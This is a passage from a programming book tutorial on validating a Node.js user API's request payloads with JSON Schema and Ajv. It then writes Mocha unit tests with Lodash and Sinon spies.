If we look back at our requirements for creating a user, there's one that is still unfinished – "The user may optionally provide a profile; otherwise, an empty profile will be created for them". So, let's implement this requirement!
We will begin development by first writing E2E tests. In the previous chapter, we already tested a scenario where the profile is not supplied. In these new E2E tests, we will add two more scenarios where the client provides a profile object—one using an invalid profile, the other a valid one.
Therefore, we must first decide what constitutes a valid profile; in other words, what should the structure of our profile object be? There are no right or wrong answers, but for this book, we will use the following structure:
{
"name": {
"first": <string>,
"last": <string>,
"middle": <string>
},
"summary": <string>,
"bio": <string>
}
All of the fields are optional, but if they are provided, they must be of the correct type.
Let's start with testing for the invalid profile scenario. In spec/cucumber/features/users/create/main.feature, add the following scenario outline:
Scenario Outline: Invalid Profile
When the client creates a POST request to /users/
And attaches <payload> as the payload
And sends the request
Then our API should respond with a 400 HTTP status code
And the payload of the response should be a JSON object
And contains a message property which says "The profile provided is invalid."
Examples:
| payload |
| {"email":"e@ma.il","password":"abc","profile":{"foo":"bar"}} |
| {"email":"e@ma.il","password":"abc","profile":{"name":{"first":"Jane","a":"b"}}} |
| {"email":"e@ma.il","password":"abc","profile":{"summary":0}} |
| {"email":"e@ma.il","password":"abc","profile":{"bio":0}} |
These examples cover the cases where properties have the incorrect type, and/or unsupported properties were provided.
When we run these tests, the And attaches <payload> as the payload shows up as undefined. This step definition should allow us to attach any arbitrary payload to the request. Try implementing this inside spec/cucumber/steps/index.js, and check your solution against the following one:
When(/^attaches (.+) as the payload$/, function (payload) {
this.requestPayload = JSON.parse(payload);
this.request
.send(payload)
.set('Content-Type', 'application/json');
});
Run the E2E tests again, and this time, the newly defined tests should fail. Red. Green. Refactor. We have now written a failing test; the next step is to implement the feature so that it passes the tests.
Our tests are failing because our API is actually writing the (invalid) profile objects into the database; conversely, we expect our API to respond with a 400 error. Therefore, we must implement additional validation steps for the profile subdocument.
Currently, we are using if conditional blocks to validate the email and password fields. If we use the same approach for our new user object, we'd have to write a very long list of if statements, which is bad for readability. One may also argue that our current implementation of the validation function is already quite unreadable, because it's not immediately obvious what the user object should look like. Therefore, we need to find a better approach.
A more declarative way of validating is to use a schema, which is just a formal way of describing a data structure. After a schema is defined, we can use validation libraries to test the request payload against the schema, and respond with an appropriate error message if it does not pass.
Therefore, in this section, we are going to use a schema to validate our profile object, and then refactor all of our existing validation code to use schema-based validation as well.
The most common schema used in JavaScript is JSON Schema (json-schema.org). To use it, you first define a schema written in JSON, and then use a schema validation library to compare the object of interest with the schema to see if they match.
But before we explain the syntax of JSON Schema, let's take a look at two major JavaScript libraries that support schema validation while not using JSON Schema:
const schema = Joi.object().keys({
username: Joi.string().alphanum().min(3).max(30).required(),
password: Joi.string().regex(/^[a-zA-Z0-9]{3,30}$/),
access_token: [Joi.string(), Joi.number()],
birthyear: Joi.number().integer().min(1900).max(2013),
email: Joi.string().email()
}).with('username', 'birthyear').without('password', 'access_token');
const result = Joi.validate({ username: 'abc', birthyear: 1994 }, schema);
var constraints = {
username: {
presence: true,
exclusion: {
within: ["nicklas"],
message: "'%{value}' is not allowed"
}
},
password: {
presence: true,
length: {
minimum: 6,
message: "must be at least 6 characters"
}
}
};
validate({password: "bad"}, constraints);
So out of the three options, which one should we use? To answer this question, we should first consider their interoperability and expressiveness.
Interoperability has to do with how easy is it for different frameworks, libraries, and languages to consume the schema. In this criterion, JSON Schema wins hands down.
The benefits of using a standardized schema such as JSON Schema is that the same schema file may be used by multiple code bases. For example, as our platform grows, we may have multiple internal services that each need to validate user data; some may even be written in another language (for example, Python).
Instead of having multiple definitions of the user schema in different languages, we can use the same schema file, as there are JSON Schema validators for all major languages:
You can view the full list of validators at json-schema.org/implementations.html.
JSON Schema supports many validation keywords and data formats, as defined in the IETF memo JSON Schema Validation: A Vocabulary for Structural Validation of JSON (json-schema.org/latest/json-schema-validation.html); however, due to the restrictions of JSON itself, JSON Schema lacks the ability to define custom validation logic in the form of functions.
For example, JSON Schema does not provide a way to express the following logic: "if the age property is below 18, then the hasParentalConsent property must be set to true." Thus, if you want to perform more complicated checks, these must be done as a separate function in JavaScript. Alternatively, some JSON Schema-based validation libraries extend the JSON Schema syntax and allow developers to implement custom validation logic. For instance, the ajv validation library supports defining custom keywords.
For non-JSON Schema validation libraries, both joi and validate.js allow you to define custom validation functions.
Therefore, although JSON Schema is less expressive in theory, in practice, all solutions have the same level of expressiveness and flexibility. Because JSON Schema is a well-established standard and also more interoperable, that's the solution we will use to validate our payloads.
So, let's construct the schema for our user profile object using JSON Schema. To do that, we must first understand its syntax.
The first thing to note is that a JSON Schema is itself a JSON object. Therefore, the simplest JSON Schema is simply an empty object:
{}
This empty object schema will allow any type of data, so it is pretty much useless. For it to be useful, we must describe the type of data we expect. This can be done through the type keyword. The type keyword expects its value to be either a string, where only one type is allowed, or an array, where any types specified in the array are allowed.
We expect our input for the user profile object to only be objects, and so we can specify a type of "object":
{ "type": "object" }
type is the most basic keyword. There are many other common keywords that are applicable to all types, such as title; there are also type-specific keywords, such as maximum, which only applies to data of type number.
For object types, we can use the type-specific keyword properties to describe what properties we expect our object to contain. The value of properties must be an object, with property names as the key and another valid JSON Schema, called a sub-schema, as the value. In our case, we expect the bio and summary properties to be of type string, and the name property to have an object type, so our schema would look like this:
{
"type": "object",
"properties": {
"bio": { "type": "string" },
"summary": { "type": "string" },
"name": { "type": "object" }
}
}
Lastly, we will set the object-specific additionalProperties keyword to false. This will reject objects that contain keys not already defined under properties (for example, isAdmin):
{
"type": "object",
"properties": {
"bio": { "type": "string" },
"summary": { "type": "string" },
"name": { "type": "object" }
},
"additionalProperties": false
}
Having additionalProperties set to false is really important, especially for Elasticsearch. This is because Elasticsearch uses a technique called dynamic mapping to infer the data types of its documents, and uses it to generate its indexes.
To create a table inside a relational database, you must specify a model, which stores information about the name and data type of each column. This information must be supplied before any data is inserted.
Elasticsearch has a similar concept called type mapping, which stores information about the name and data type of each property in the document. The difference is that we don't have to supply the type mapping before we insert any data; in fact, we don't have to supply it at all! This is because when Elasticsearch tries to infer the data type from the documents being indexed, it will add it to the type mapping. This automatic detection of data types and addition to type mapping is what we refer to as dynamic mapping.
Dynamic mapping is a convenience provided by Elasticsearch, but it also means we must sanitize and validate our data before indexing it into Elasticsearch. If we allow users to add arbitrary fields to their documents, the type mapping may infer the wrong data type, or become littered with irrelevant fields. Moreover, since Elasticsearch indexes every field by default, this can lead to many irrelevant indices.
At the moment, the only constraint we placed on the name property is that it must be an object. This is not specific enough. Because the value of each property is just another valid JSON Schema, we can define a more specific schema for the name property:
{
"type": "object",
"properties": {
"bio": { "type": "string" },
"summary": { "type": "string" },
"name": {
"type": "object",
"properties": {
"first": { "type": "string" },
"last": { "type": "string" },
"middle": { "type": "string" }
},
"additionalProperties": false
}
},
"additionalProperties": false
}
This JSON Schema satisfies every constraint we want to impose on our Create User request payload. However, it looks just like an arbitrary JSON object; someone looking at it won't immediately understand that it is a schema. Therefore, to make our intentions more clear, we should add a title, description, and some metadata to it.
First, we should provide the title and description keywords for the schema and for each property that may require clarification. These keywords are not used in validation and exist only to provide context for the users of your schema:
"title": "User Profile Schema",
"description": "For validating client-provided user profile object when creating and/or updating an user",
Next, we should include the $schema keyword, which declares that the JSON object is a JSON Schema. It points to a URL that defines the meta-schema that the current JSON Schema must conform to. We chose http://json-schema.org/schema#, which points to the latest draft of the JSON Schema specification:
{ "$schema": "http://json-schema.org/schema#" }
Lastly, we should include the $id keyword, which defines a unique URI for our schema. This URI can be used by other schemas to reference our schema, for example, when using our schema as a sub-schema. For now, just set it to a valid URL, preferably using a domain that you control:
"$id": "http://api.hobnob.social/schemas/users/profile.json"
Our finished JSON Schema should look like this:
{
"$schema": "http://json-schema.org/schema#",
"$id": "http://api.hobnob.social/schemas/users/profile.json",
"title": "User Profile Schema",
"description": "For validating client-provided user profile object
when creating and/or updating an user",
"type": "object",
"properties": {
"bio": { "type": "string" },
"summary": { "type": "string" },
"name": {
"type": "object",
"properties": {
"first": { "type": "string" },
"last": { "type": "string" },
"middle": { "type": "string" }
},
"additionalProperties": false
}
},
"additionalProperties": false
}
Save this file to /src/schema/users/profile.json.
At the moment, our existing code still uses custom-defined if statements to validate the email and password fields of the Create User request payload object. Since we will be using a JSON Schema validation library for our profile object, we should also migrate our existing validation logic to a JSON Schema to remain consistent. Therefore, let's create a schema for the entire Create User request payload object.
Create a new file at src/schema/users/create.json, and insert the following schema:
{
"$schema": "http://json-schema.org/schema#",
"$id": "http://api.hobnob.social/schemas/users/create.json",
"title": "Create User Schema",
"description": "For validating client-provided create user object",
"type": "object",
"properties": {
"email": {
"type": "string",
"format": "email"
},
"password": { "type": "string" },
"profile": { "$ref": "profile.json#"}
},
"required": ["email", "password"],
"additionalProperties": false
}
There are a few things to note here:
The next step is to pick a JSON Schema validation library. The json-schema.org (https://json-schema.org/) provides a list of validators which you can read at json-schema.org/implementations.html. When choosing a schema validation library, we are looking for two things: performance (how quick it is) and conformity (how closely it conforms to the specification).
An open-source developer from Denmark, Allan Ebdrup, has created a set of benchmarks that compare these libraries. You can find it at github.com/ebdrup/json-schema-benchmark. The benchmark shows that the Dynamic JSON Schema Validator (djv, github.com/korzio/djv) is the fastest and also has fewest failing tests (only 1). The second fastest library is Another JSON Schema Validator (ajv, github.com/epoberezkin/ajv), which also only has a single failing test:
| Library | Relative Speed | Number of failing tests |
| djv v2.0.0 (fastest) | 100% | 1 |
| ajv v5.5.1 | 98% | 1 |
| is-my-json-valid v2.16.1 | 50.1% | 14 |
| tv4 v1.3.0 | 0.2% | 33 |
Therefore, djv seems like an obvious choice. However, developer and community support are also important factors to consider. So, let's take some of the most popular libraries and examine their number of GitHub stars, the number of weekly downloads from npmjs.com, and the number of dependent repositories and packages*:
| Library | GitHub Repository | Version | GitHub stars | Weekly downloads | Number of Contributors | Dependent | |
| Repositories | Packages | ||||||
| ajv | epoberezkin/ajv | 6.5.3 | 4,117 | 12,324,991 | 74 | 1,256,690 | 2,117 |
| tv4 | geraintluff/tv4 | 1.3.0 | 1,001 | 342,094 | 22 | 8,276 | 486 |
| jsonschema | tdegrunt/jsonschema | 1.2.4 | 889 | 214,902 | 39 | 18,636 | 727 |
| is-my-json-valid | mafintosh/is-my-json-valid | 2.19.0 | 837 | 2,497,926 | 23 | 463,005 | 267 |
| JSV | garycourt/JSV | 4.0.2 | 597 | 211,573 | 6 | 9,475 | 71 |
| djv | korzio/djv | 2.1.1 | 134 | 1,036 | 6 | 36 | 10 |
As you can see, although djv is the best solution technically, Ajv has the most downloads and number of contributors—signs that the project is well-supported by the community.
Apart from these metrics, you may also want to examine the following:
All of these factors will give you an indication of whether the tool is being actively developed.
Taking everything into account, it seems like Ajv is the obvious choice, as it has the right balance between performance, conformity, and community support.
So, let's start by adding Ajv to our project's dependencies:
$ yarn add ajv
Then, in src/validators/users/create.js, import the ajv library as well as our two JSON Schemas:
import Ajv from 'ajv';
import profileSchema from '../../schema/users/profile.json';
import createUserSchema from '../../schema/users/create.json';
import ValidationError from '../errors/validation-error';
...
Then, gut out the entire validate function, and replace it with the following:
function validate(req) {
const ajvValidate = new Ajv()
.addFormat('email', /^[\w.+]+@\w+\.\w+$/)
.addSchema([profileSchema, createUserSchema])
.compile(createUserSchema);
const valid = ajvValidate(req.body);
if (!valid) {
// Return ValidationError
}
return true;
}
Next, we will create an instance of Ajv and run the addFormat method to override the default validation function for the email format; the validate function will now use the regular expression we provided to validate any properties with the email format.
Next, we use the addSchema method to supply Ajv with any referenced sub-schemas. This allows Ajv to follow the references and produce a dereferenced, flattened schema, which will be used for the validation operation. Lastly, we run the compile method to return the actual validation function.
When we run the validate function, it will return either true (if it is valid) or false (if it is invalid). If invalid, ajvValidate.errors will be populated with an array of errors, which looks something like this:
[
{
"keyword": "type",
"dataPath": ".bio",
"schemaPath": "#/properties/bio/type",
"params": {
"type": "string"
},
"message": "should be string"
}
]
When our object fails validation, we should generate the same human-readable error messages as we did before. To do this, we must process the errors stored at ajvValidate.errors, and use them to generate human-readable messages. Thus, create a new module at src/validators/errors/messages.js, and copy the following message generator:
function generateValidationErrorMessage(errors) {
const error = errors[0];
if (error.dataPath.indexOf('.profile') === 0) {
return 'The profile provided is invalid.';
}
if (error.keyword === 'required') {
return 'Payload must contain at least the email and password fields';
}
if (error.keyword === 'type') {
return 'The email and password fields must be of type string';
}
if (error.keyword === 'format') {
return 'The email field must be a valid email.';
}
return 'The object is invalid';
}
export default generateValidationErrorMessage;
The generateValidationErrorMessage function extracts the first error object from the ajvValidate.errors array, and use it to generate the appropriate error message. There's also a generic, default error message in case none of the conditionals apply.
At the moment, the generateValidationErrorMessage function produces messages that are specific to the Create User operations. This means that although the code is separated, the logic is still highly coupled to the Create User endpoint. This coupling defeats the purpose of modules; it is a code smell that should be eliminated.
Instead, we should program the generateValidationErrorMessage function to be able to generate error messages for all validation errors. Doing so also provides local consistency, because all validators will now have a consistent structure/format for their error messages.
So, let's make the change by replacing our generateValidationErrorMessage function with the following:
function generateValidationErrorMessage(errors) {
const error = errors[0];
if (error.keyword === 'required') {
return `The '${error.dataPath}.${error.params.missingProperty}' field is missing`;
}
if (error.keyword === 'type') {
return `The '${error.dataPath}' field must be of type ${error.params.type}`;
}
if (error.keyword === 'format') {
return `The '${error.dataPath}' field must be a valid ${error.params.format}`;
}
if (error.keyword === 'additionalProperties') {
return `The '${error.dataPath}' object does not support the field '${error.params.additionalProperty}'`;
}
return 'The object is not valid';
}
Because this change will break our current implementation and tests, we must obtain approval from the product manager. If they approve, we must then update the E2E tests to reflect this change:
Scenario Outline: Bad Request Payload
...
And contains a message property which says "<message>"
Examples:
| missingFields | message |
| email | The '.email' field is missing |
| password | The '.password' field is missing |
Scenario Outline: Request Payload with Properties of Unsupported Type
...
And contains a message property which says "The '.<field>' field must be of type <type>"
...
Scenario Outline: Request Payload with invalid email format
...
And contains a message property which says "The '.email' field must be a valid email"
...
Scenario Outline: Invalid Profile
...
And contains a message property which says "<message>"
Examples:
| payload | message |
| ... | The '.profile' object does not support the field 'foo' |
| ... | The '.profile.name' object does not support the field 'a' |
| ... | The '.profile.summary' field must be of type string |
| ... | The '.profile.bio' field must be of type string |
Next, import the generateValidationErrorMessage function into our src/validators/users/create.js file and update the validateRequest function so that we can use it to return an object containing an error message if validation fails:
import generateValidationErrorMessage from '../errors/messages';
function validate(req) {
...
const valid = ajvValidate(req.body);
if (!valid) {
return new ValidationError(generateValidationErrorMessage(ajvValidate.errors));
}
return true;
}
Everything looks good, but if we run the tests, they will return with the following error:
Error: Cannot find module '../../schema/users/profile.json'
This is because Babel, by default, only processes .js files. Therefore, our .json schema files were not processed or copied over to the dist/ directory, which leads to the preceding error. To fix this, we can update our build npm script to use Babel's --copy-files flag, which will copy over any non-compilable files to the dist/ directory:
"build": "rimraf dist && babel src -d dist --copy-files",
Now, if we run our tests again, they should all pass.
Since we added the validation steps, we now need to ensure that requests carrying valid user payloads will get added to the database, just like before. Therefore, at the end of spec/cucumber/features/users/create/main.feature, add the following scenario outline:
Scenario Outline: Valid Profile
When the client creates a POST request to /users/
And attaches <payload> as the payload
And sends the request
Then our API should respond with a 201 HTTP status code
And the payload of the response should be a string
And the payload object should be added to the database, grouped under the "user" type
And the newly-created user should be deleted
Examples:
| payload |
| {"email":"e@ma.il","password":"password","profile":{}} |
| {"email":"e@ma.il","password":"password","profile":{"name":{}}} |
| {"email":"e@ma.il","password":"password","profile":{"name":{"first":"Daniel"}}} |
| {"email":"e@ma.il","password":"password","profile":{"bio":"bio"}} |
| {"email":"e@ma.il","password":"password","profile":{"summary":"summary"}} |
Run your tests again to make sure that they pass.
At the moment, our test index on Elasticsearch is filled with dummy users. Although this is not an issue right now, it may become an issue in the future (for example, if we decide to change the schema). In any case, it's always a good practice to clean up side effects after the tests have finished in order to leave a blank slate for subsequent test runs. Therefore, at the end of each test, we should delete the Elasticsearch index. This is not a problem because the index will be recreated automatically by the test code.
Therefore, add the following lines below into our e2e.test.sh script; this will clean up the test index (you should place it after Elasticsearch is responsive, but before you run the API server):
# Clean the test index (if it exists)
curl --silent -o /dev/null -X DELETE "$ELASTICSEARCH_HOSTNAME:$ELASTICSEARCH_PORT/$ELASTICSEARCH_INDEX"
Run the tests again and they should still pass. Now, we can commit our changes to Git:
$ git add -A && git commit -m "Fully validate Create User request payload"
In this chapter, we have broken up our monolithic application into many smaller modules, and implemented all the requirements for our Create User feature. We integrated JSON Schema and Ajv into our validation modules, which forced us to be more consistent with the structure of our error messages. This, in turn, improves the experience of our end users.
In the next chapter, we will use Mocha and Sinon to write unit and integration tests, which will strengthen the confidence we have in our code.
We have now done as much as we can to modularize our code base, but how much confidence do we have in each of the modules? If one of the E2E tests fails, how would we pinpoint the source of the error? How do we know which module is faulty?
We need a lower level of testing that works at the module level to ensure they work as distinct, standalone units—we need unit tests. Likewise, we should test that multiple units can work well together as a larger logical unit; to do that, we need to also implement some integration tests.
By following this chapter, you will be able to do the following:
While there's only one de facto testing framework for E2E tests for JavaScript (Cucumber), there are several popular testing frameworks for unit and integration tests, namely Jasmine (jasmine.github.io), Mocha (mochajs.org), Jest (jestjs.io), and AVA (github.com/avajs/ava).
We will be using Mocha for this book, but let's understand the rationale behind that decision. As always, there are pros and cons for each choice:
We have chosen to use Mocha for this book, as it allows us to compose a custom testing stack. By doing this, it allows us to examine each testing tool individually, which is beneficial for your understanding. However, once you understand the intricacies of each testing tool, I do encourage you to try Jest, as it is easier to set up and use.
First, let's install Mocha as a development dependency:
$ yarn add mocha --dev
This will install an executable, mocha, at node_modules/mocha/bin/mocha, which we can execute later to run our tests.
Next, we are going to write our unit tests, but where should we put them? There are generally two approaches:
The second approach (as shown in the following example) is better as it keeps each module truly separated in the filesystem:
$ tree
.
├── src
│ └── feature
│ ├── index.js
│ └── index.unit.test.js
└── test
├── db.integration.test.js
└── app.integration.test.js
Furthermore, we're going to use the .test.js extension to indicate that a file contains tests (although using .spec.js is also a common convention). We will be even more explicit and specify the type of test in the extension itself; that is, using unit.test.js for unit test, and integration.test.js for integration tests.
Let's write unit tests for the generateValidationErrorMessage function. But first, let's convert our src/validators/errors/messages.js file into its own directory so that we can group the implementation and test code together in the same directory:
$ cd src/validators/errors
$ mkdir messages
$ mv messages.js messages/index.js
$ touch messages/index.unit.test.js
Next, in index.unit.test.js, import the assert library and our index.js file:
import assert from 'assert';
import generateValidationErrorMessage from '.';
Now, we are ready to write our tests.
When we installed the mocha npm package, it provided us with the mocha command to execute our tests. When we run mocha, it will inject several functions, including describe and it, as global variables into the test environment. The describe function allows us to group relevant test cases together, and the it function defines the actual test case.
Inside index.unit.tests.js, let's define our first describe block:
import assert from 'assert';
import generateValidationErrorMessage from '.';
describe('generateValidationErrorMessage', function () {
it('should return the correct string when error.keyword is "required"', function () {
const errors = [{
keyword: 'required',
dataPath: '.test.path',
params: {
missingProperty: 'property',
},
}];
const actualErrorMessage = generateValidationErrorMessage(errors);
const expectedErrorMessage = "The '.test.path.property' field is missing";
assert.equal(actualErrorMessage, expectedErrorMessage);
});
});
Both the describe and it functions accept a string as their first argument, which is used to describe the group/test. The description has no influence on the outcome of the test, and is simply there to provide context for someone reading the tests.
The second argument of the it function is another function where you'd define the assertions for your tests. The function should throw an AssertionError if the test fails; otherwise, Mocha will assume that the test should pass.
In our test, we have created a dummy errors array that mimics the errors array, which is typically generated by Ajv. We then passed the array into the generateValidationErrorMessage function and capture its returned value. Lastly, we compare the actual output with our expected output; if they match, the test should pass; otherwise, it should fail.
The preceding test code should have caused some ESLint errors. This is because we violated three rules:
Let's fix them before we continue.
We have already encountered the func-names and prefer-arrow-callback rules before when we wrote our E2E tests with cucumber-js. Back then, we needed to keep using function expressions instead of arrow functions because cucumber-js uses this inside each function to maintain context between different steps of the same scenario. If we'd used arrow functions, this would be bound, in our case, to the global context, and we'd have to go back to using file-scope variables to maintain state between steps.
As it turns out, Mocha also uses this to maintain a "context". However, in Mocha's vocabulary, a "context" is not used to persist state between steps; rather, a Mocha context provides the following methods, which you can use to control the flow of your tests:
It is also impractical to give names to every test function; therefore, we should disable both the func-names and prefer-arrow-callback rules.
So, how do we disable these rules for our test files? For our E2E tests, we created a new .eslintrc.json and placed it inside the spec/ directory. This would apply those configurations to all files under the spec/ directory. However, our test files are not separated into their own directory, but interspersed between all our application code. Therefore, creating a new .eslintrc.json won't work.
Instead, we can add an overrides property to our top-level .eslintrc.json, which allows us to override rules for files that match the specified file glob(s). Update .eslintrc.json to the following:
{
"extends": "airbnb-base",
"rules": {
"no-underscore-dangle": "off"
},
"overrides": [
{
"files": ["*.test.js"],
"rules": {
"func-names": "off",
"prefer-arrow-callback": "off"
}
}
]
}
Here, we are indicating that files with the extension .test.js should have the func-names and prefer-arrow-callback rules turned off.
However, ESLint will still complain that we are violating the no-undef rule. This is because when we invoke the mocha command, it will inject the describe and it functions as global variables. However, ESLint doesn't know this is happening and warns us against using variables that are not defined inside the module.
We can instruct ESLint to ignore these undefined globals by specifying an environment. An environment defines global variables that are predefined. Update our overrides array entry to the following:
{
"files": ["*.test.js"],
"env": {
"mocha": true
},
"rules": {
"func-names": "off",
"prefer-arrow-callback": "off"
}
}
Now, ESLint should not complain anymore!
To run our test, we'd normally just run npx mocha. However, when we try that here, we get a warning:
$ npx mocha
Warning: Could not find any test files matching pattern: test
No test files found
This is because, by default, Mocha will try to find a directory named test at the root of the project and run the tests contained inside it. Since we placed our test code next to their corresponding module code, we must inform Mocha of the location of these test files. We can do this by passing a glob matching our test files as the second argument to mocha. Try running the following:
$ npx mocha "src/**/*.test.js"
src/validators/users/errors/index.unit.test.js:1
(function (exports, require, module, __filename, __dirname) { import assert from 'assert';
^^^^^^
SyntaxError: Unexpected token import
....
We got another error. We had already encountered this when we worked with cucumber-js. This error occurs because Mocha is not using Babel to transpile our test code before running it. With cucumber-js, we used the --require-module flag to require the @babel/register package, which ??. We can do the same with Mocha using its --require flag:
$ npx mocha "src/**/*.test.js" --require @babel/register
generateValidationErrorMessage
should return the correct string when error.keyword is "required"
1 passing (32ms)
Note that the test description we passed into describe and it is displayed in the test output.
Typing out the full mocha command each time can be tiresome. Therefore, we should create an npm script just like we did with the E2E tests. Add the following to the scripts object inside our package.json file:
"test:unit": "mocha 'src/**/*.test.js' --require @babel/register",
Furthermore, let's also update our existing test npm script to run all our tests (both unit and E2E):
"test": "yarn run test:unit && yarn run test:e2e",
Now, we can run our unit tests by running yarn run test:unit, and run all our tests with yarn run test. We have now completed our first unit test, so let's commit the changes and move on to writing even more tests:
$ git add -A && \
git commit -m "Implement first unit test for generateValidationErrorMessage"
We have only covered a single scenario with our first unit test. Therefore, we should write more tests to cover every scenario. Try completing the unit test suite for generateValidationErrorMessage yourself; once you are ready, compare your solution with the following one:
import assert from 'assert';
import generateValidationErrorMessage from '.';
describe('generateValidationErrorMessage', function () {
it('should return the correct string when error.keyword is "required"', function () {
const errors = [{
keyword: 'required',
dataPath: '.test.path',
params: {
missingProperty: 'property',
},
}];
const actualErrorMessage = generateValidationErrorMessage(errors);
const expectedErrorMessage = "The '.test.path.property' field is missing";
assert.equal(actualErrorMessage, expectedErrorMessage);
});
it('should return the correct string when error.keyword is "type"', function () {
const errors = [{
keyword: 'type',
dataPath: '.test.path',
params: {
type: 'string',
},
}];
const actualErrorMessage = generateValidationErrorMessage(errors);
const expectedErrorMessage = "The '.test.path' field must be of type string";
assert.equal(actualErrorMessage, expectedErrorMessage);
});
it('should return the correct string when error.keyword is "format"', function () {
const errors = [{
keyword: 'format',
dataPath: '.test.path',
params: {
format: 'email',
},
}];
const actualErrorMessage = generateValidationErrorMessage(errors);
const expectedErrorMessage = "The '.test.path' field must be a valid email";
assert.equal(actualErrorMessage, expectedErrorMessage);
});
it('should return the correct string when error.keyword is "additionalProperties"', function () {
const errors = [{
keyword: 'additionalProperties',
dataPath: '.test.path',
params: {
additionalProperty: 'email',
},
}];
const actualErrorMessage = generateValidationErrorMessage(errors);
const expectedErrorMessage = "The '.test.path' object does not support the field 'email'";
assert.equal(actualErrorMessage, expectedErrorMessage);
});
});
Run the tests again, and note how the tests are grouped under the describe block:
$ yarn run test:unit
generateValidationErrorMessage
should return the correct string when error.keyword is "required"
5 passing (20ms)
We have now completed the unit tests for generateValidationErrorMessage, so let's commit it:
$ git add -A && \
git commit -m "Complete unit tests for generateValidationErrorMessage"
Next, let's focus on testing the ValidationError class. Once again, we will move the validation.js file into its own director:
$ cd src/validators/errors/ && \
mkdir validation-error && \
mv validation-error.js validation-error/index.js && \
cd ../../../
Now, create a new file at src/validators/errors/validation-error/index.unit.test.js to house our unit tests:
import assert from 'assert';
import ValidationError from '.';
describe('ValidationError', function () {
it('should be a subclass of Error', function () {
const validationError = new ValidationError();
assert.equal(validationError instanceof Error, true);
});
describe('constructor', function () {
it('should make the constructor parameter accessible via the `message` property of the instance', function () {
const TEST_ERROR = 'TEST_ERROR';
const validationError = new ValidationError(TEST_ERROR);
assert.equal(validationError.message, TEST_ERROR);
});
});
});
Run the tests and make sure they pass. Then, commit it into the repository:
$ git add -A && git commit -m "Add unit tests for ValidationError"
Next, we are going to test our middleware functions, starting with the checkEmptyPayload middleware. Like we did previously, move the middleware module into its own directory:
$ cd src/middlewares/ && \
mkdir check-empty-payload && \
mv check-empty-payload.js check-empty-payload/index.js && \
touch check-empty-payload/index.unit.test.js && \
cd ../../
Then, inside src/middlewares/check-content-type.js/index.unit.test.js, lay out the skeleton of our first test:
import assert from 'assert';
import checkEmptyPayload from '.';
describe('checkEmptyPayload', function () {
describe('When req.method is not one of POST, PATCH or PUT', function () {
it('should not modify res', function () {
// Assert that `res` has not been modified
});
it('should call next() once', function () {
// Assert that `next` has been called once
});
});});
The purpose of the checkEmptyPayload middleware is to ensure that the POST, PATCH, and PUT requests always carry a non-empty payload. Therefore, if we pass in a request with a different method, say GET, we should be able to assert the following:
To assert that the res object has not been modified, we need to perform a deep comparison of the res object before and after checkEmptyPayload has been called.
Instead of implementing this function ourselves, we can save time by using existing utility libraries. For instance, Lodash provides the cloneDeep method (lodash.com/docs/#cloneDeep) for deep cloning, and the isEqual method (lodash.com/docs/#isEqual) for deep object comparison.
To use these methods in our code, we can install the lodash package from npm, which contains hundreds of utility methods. However, we won't be using most of these methods in our project; if we install the entire utility library, most of the code would be unused. We should always try to be as lean as possible, minimizing the number, and size, of our project's dependencies.
Fortunately, Lodash provides a separate npm package for each method, so let's add them to our project:
$ yarn add lodash.isequal lodash.clonedeep --dev
Now, let's use the deepClone method to clone the res object before passing it to checkEmptyPayload. Then, after checkEmptyPayload has been called, use deepEqual to compare the res object and its clone, and assert whether the res object has been modified or not.
Have a go at implementing it yourself, and compare your solution with ours, as follows:
import assert from 'assert';
import deepClone from 'lodash.clonedeep';
import deepEqual from 'lodash.isequal';
import checkEmptyPayload from '.';
describe('checkEmptyPayload', function () {
let req;
let res;
let next;
describe('When req.method is not one of POST, PATCH or PUT', function
() {
let clonedRes;
beforeEach(function () {
req = { method: 'GET' };
res = {};
next = spy();
clonedRes = deepClone(res);
checkEmptyPayload(req, res, next);
});
it('should not modify res', function () {
assert(deepEqual(res, clonedRes));
});
it('should call next() once', function () {
// Assert that `next` has been called
});
});
});
Next, we need a way to assert that the next function has been called once. We can do that by using test spies.
A spy is a function that records information about every call made to it. For example, instead of assigning an empty function to next, we can assign a spy to it. Whenever next is invoked, information about each invocation is stored inside the spy object. We can then use this information to determine the number of times the spy has been called.
The de facto spy library in the ecosystem is Sinon (sinonjs.org), so let's install it:
$ yarn add sinon --dev
Then, in our unit test, import the spy named export from the sinon package:
import { spy } from 'sinon';
Now, in our test function, instead of assigning an empty function to next, assign it a new spy:
const next = spy();
When the spy function is called, the spy will update some of its properties to reflect the state of the spy. For example, when it's been called once, the spy's calledOnce property will be set to true; if the spy function is invoked again, the calledOnce property will be set to false and the calledTwice property will be set to true. There are many other useful properties such as calledWith, but let's update our it block by checking the calledOnce property of our spy:
it('should call next() once', function () {
assert(next.calledOnce);
});
Next, we'll define more tests to examine what happens when req.method is one of POST, PATCH, or PUT. Implement the following tests, which test what happens when the content-length header is not 0:
describe('checkEmptyPayload', function () {
let req;
let res;
let next;
...
(['POST', 'PATCH', 'PUT']).forEach((method) => {
describe(`When req.method is ${method}`, function () {
describe('and the content-length header is not "0"', function () {
let clonedRes;
beforeEach(function () {
req = {
method,
headers: {
'content-length': '1',
},
};
res = {};
next = spy();
clonedRes = deepClone(res);
checkEmptyPayload(req, res, next);
});
it('should not modify res', function () {
assert(deepEqual(res, clonedRes));
});
it('should call next()', function () {
assert(next.calledOnce);
});
});
});
});
});
beforeEach is another function that is injected into the global scope by Mocha. beforeEach will run the function passed into it, prior to running each it block that resides on the same or lower level as the beforeEach block. Here, we are using it to invoke checkEmptyPayload before each assertion.
Next, when the content-type header is 0, we want to assert that the res.status, res.set, and res.json methods are called correctly:
describe('and the content-length header is "0"', function () {
let resJsonReturnValue;
beforeEach(function () {
req = {
method,
headers: {
'content-length': '0',
},
};
resJsonReturnValue = {};
res = {
status: spy(),
set: spy(),
json: spy(),
};
next = spy();
checkEmptyPayload(req, res, next);
});
describe('should call res.status()', function () {
it('once', function () {
assert(res.status.calledOnce);
});
it('with the argument 400', function () {
assert(res.status.calledWithExactly(400));
});
});
describe('should call res.set()', function () {
it('once', function () {
assert(res.set.calledOnce);
});
it('with the arguments "Content-Type" and "application/json"', function () {
assert(res.set.calledWithExactly('Content-Type', 'application/json'));
});
});
describe('should call res.json()', function () {
it('once', function () {
assert(res.json.calledOnce);
});
it('with the correct error object', function () {
assert(res.json.calledWithExactly({ message: 'Payload should not be empty' }));
});
});
it('should not call next()', function () {
assert(next.notCalled);
});
});
Lastly, we need to test that checkEmptyPayload will return the output of res.json(). To do that, we need to use another test construct called stubs.
Stubs are functions that simulate the behavior of another component.
